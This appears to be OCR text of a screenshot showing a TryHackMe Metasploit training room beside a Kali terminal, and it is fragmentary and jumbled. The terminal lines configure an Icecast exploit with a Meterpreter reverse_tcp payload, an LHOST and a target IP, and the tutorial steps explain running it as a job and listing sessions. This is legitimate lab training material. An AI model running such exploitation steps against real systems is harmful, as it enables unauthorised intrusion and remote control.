 TryHackMe | Metasploit ...
root@kali: /home/kali
12:42 AM
40%
TryHackMe | Metasploit -
root@kali: /home/kali
TryHackMe | Metasploit
[darksec]
TryHackMe — RP: Metas
https://tryhackme.com/room/rpmetasploit
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
File Actions Edit View Help
kali@kali: ~/Downloads
root@kali: /home/kali
kali@kali: ~
mmand Execution
Interact with a module by name or index. For example info 8, use 8 or
use exploit/windows/mssql/mssql_linkcrawler
msf6 exploit(windows/http/icecast_header) > use 6
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_
tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.2.64.188
LHOST ⇒ 10.2.64.188
msf6 exploit(multi/handler) > use icecast
Title
IP Address
Ice
10.10.76.131
One last step before we can run our exploit. Run the comman
Metasploit which
target to attack.
No answer needed
Correct Answer
Once you're set those variables correctly, run the exploit now via either the command exploit or the command
run -j to run this as a job.
No answer needed
Completed
Once we've started this, we can check all of the jobs running on the system by running the command jobs
No answer needed
Completed
After we've established our connection in the next task, we can list all of our sessions using the command sessions.